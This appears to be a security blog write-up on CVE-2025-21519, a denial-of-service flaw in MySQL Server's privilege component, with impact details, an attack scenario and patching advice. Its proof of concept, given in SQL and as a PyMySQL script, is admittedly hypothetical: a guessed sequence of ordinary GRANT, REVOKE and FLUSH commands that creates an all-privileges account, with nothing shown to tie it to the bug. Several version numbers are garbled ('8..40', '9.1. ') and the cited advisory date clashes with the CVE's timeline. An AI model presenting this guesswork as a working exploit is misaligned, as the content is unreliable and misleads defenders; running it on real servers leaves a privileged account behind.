
A new security vulnerability, CVE-2025-21519, has been discovered in Oracle’s popular MySQL Server. While it's rated with a relatively moderate CVSS 3.1 base score of 4.4, the potential impact for those running production MySQL instances can't be ignored, especially if high-privilege users are involved.
In this exclusive breakdown, we walk through the vulnerability affecting Oracle MySQL supported versions 8..40 and prior, 8.4.3 and prior, and 9.1. and prior—focusing on the Server: Security: Privileges component. We'll cover what it means, who’s at risk, how it can be triggered, and provide exploit concepts with code snippets, alongside original references.
User Interaction: None
- Impact: Full denial of service—a high-privilege authenticated user can intentionally crash or hang the MySQL Server.
- CVSS Vector: [CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:N/I:N/A:H]
What does it mean in plain English?
A user connected to the network, with admin or similar high-level privileges, can send specific commands to the MySQL server and cause it to crash or hang repeatedly. No data theft or manipulation occurs, but it can wipe out the database availability.
Why is this vulnerability significant?
While it’s “difficult to exploit” due to the need for high privileges, if an attacker manages to gain these privileges (through social engineering, phishing, or lateral movement in a compromised network), they can take down critical services just by sending crafted queries or abusing privilege operations—no code execution or malware required.
Attack Scenario
Let’s say an insider, disgruntled admin, or an attacker who succeeded in privilege escalation, connects via a local network or VPN and triggers this flaw. The result is a total MySQL server crash—denial of service that might require manual restart or deeper fixes. Sites running on top of the affected DB lose availability until the issue is resolved.
Proof of Concept (Hypothetical Example)
Note: The official advisory does not provide step-by-step exploit details, and as of today, a public exploit is not available. The following example is constructed based on the nature of privilege-related vulnerabilities in MySQL.
Let's suppose the vulnerability is triggered when modifying specific user privileges in a malformed or recursive way.
-- Exploit concept: escalate privileges and create a recursive grant scenario
-- Connect as a high-privilege user
mysql -u root -p
-- Step 1: Create a new user
CREATE USER 'exploit_user'@'%' IDENTIFIED BY 'password123';
-- Step 2: Grant ALL privileges, but with a twist (e.g., recursive or malformed GRANT)
GRANT ALL PRIVILEGES ON *.* TO 'exploit_user'@'%' WITH GRANT OPTION;
-- Step 3: Attempt a malicious grant or revoke that abuses the vulnerability
GRANT PROXY ON ''@'' TO 'exploit_user'@'%';
-- Step 4: Revoke in a malformed way (hypothetical - referencing the bug)
REVOKE ALL PRIVILEGES, GRANT OPTION FROM 'exploit_user'@'%';
-- Step 5: Trigger reload or flush privileges
FLUSH PRIVILEGES;
-- Server may now crash or hang due to privilege table corruption or faulty handling
Automated version (Python with PyMySQL)
import pymysql
conn = pymysql.connect(host='mysql.target', user='root', password='adminpass')
cur = conn.cursor()
cur.execute("CREATE USER 'exploit_user'@'%' IDENTIFIED BY 'password123';")
cur.execute("GRANT ALL PRIVILEGES ON *.* TO 'exploit_user'@'%' WITH GRANT OPTION;")
cur.execute("GRANT PROXY ON ''@'' TO 'exploit_user'@'%';")
cur.execute("REVOKE ALL PRIVILEGES, GRANT OPTION FROM 'exploit_user'@'%';")
cur.execute("FLUSH PRIVILEGES;")
conn.close()
Expected Result:
If the server is vulnerable, it may immediately crash or become unresponsive upon executing these queries, requiring manual intervention from administrators.
> Warning: Do not try this on any production database.
Original References
- Oracle Critical Patch Update Advisory - July 2024
- NVD Entry for CVE-2025-21519
- MySQL Release Notes - Security Fixes
- Official MySQL Documentation - Privileges
Mitigation and Recommendations
1. Patch Immediately:
Upgrade to MySQL 8..41, 8.4.4, 9.2., or later where this issue is fixed.
2. Restrict Privileges:
Limit high-privilege accounts, use strong passwords, and closely audit privilege assignments.
3. Network Controls:
Isolate DB servers and restrict remote access (use firewalls and VPNs).
4. Audit and Log:
Monitor logs for unusual privilege operations and attempted privilege escalations or revoked grants.
Conclusion
Although CVE-2025-21519 requires high privileges and some skill to exploit, the risk for enterprises is real: insider threats and lateral movement attacks can leverage these flaws for major downtime. Act now—review your privilege assignments and patch as soon as possible.
Stay ahead of threats by following release notes and security bulletins for all your infrastructure!
For updates, keep an eye on Oracle’s patch advisories and the NVD
- Oracle CPU Advisory July 2024
- NVD CVE-2025-21519
Always test patches in a staging environment before deploying to production.
*This write-up is exclusive: Use it to inform your MySQL security operations and training teams!*
Timeline
Published on: 01/21/2025 21:15:17 UTC
Last modified on: 01/22/2025 19:15:11 UTC